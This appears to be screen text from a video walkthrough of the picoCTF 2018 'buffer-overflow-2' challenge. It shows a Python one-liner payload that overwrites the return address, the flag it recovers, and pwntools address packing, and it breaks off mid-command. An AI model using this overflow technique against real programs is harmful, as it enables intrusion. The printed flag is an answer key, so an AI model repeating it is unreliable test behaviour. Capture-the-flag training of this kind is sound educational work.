 /bin/bash
En
4:25 PM
John Hammond
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ ls
flag.txt  vuln  vuln.c
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ ls -l
total 16
-r--r----- 1 hacksports buffer-overflow-2_1   35 Sep 28 07:44 flag.txt
-rwxr-sr-x 1 hacksports buffer-overflow-2_1 7708 Sep 28 07:44 vuln
-rw-rw-r-- 1 hacksports hacksports           793 Sep 28 07:44 vuln.c
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ cat flag.txt
cat: flag.txt: Permission denied
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ echo `python -c "print 'A'
*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\xad\xde' + '\xde\xc0\xad\xde' "`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA˅CCCCﾭ����
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$ echo `python -c "print 'A'
*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\xad\xde' + '\xde\xc0\xad\xde' "` | ./vuln
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA˅CCCCﾭ����
picoCTF{addr3ss3s_ar3_3asy30833fa1}Segmentation fault (core dumped)
JohnHammondYouTube@pico-2018-shell-2:/problems/buffer-overflow-2_1_63b4b691601811c553a7c19e367737b9$
Update with: $ pip install -U pwntools
>>> pwn.p32(0x080485cb)
'\xcb\x85\x04\x08'
>>> import struct
>>> struct.pack('<I', 0x080485cb)
'\xcb\x85\x04\x08'
>>> pwn.p32(0xDEADBEEF)
'\xef\xbe\xad\xde'
>>> pwn.p32(0xDEADC0DE)
'\xde\xc0\xad\xde'
>>>
KeyboardInterrupt
>>> python -c "print 'A'*112 + '\xcb\x85\x04\x08' + 'CCCC' + '\xef\xbe\xad\xde' + '\xde\xc0\xad\xde' "
KeyboardInterrupt
>>>
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ nano flag.txt
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_2$ cd ..
john@john-Latitude-E7440:~/yt-pico$ mv bu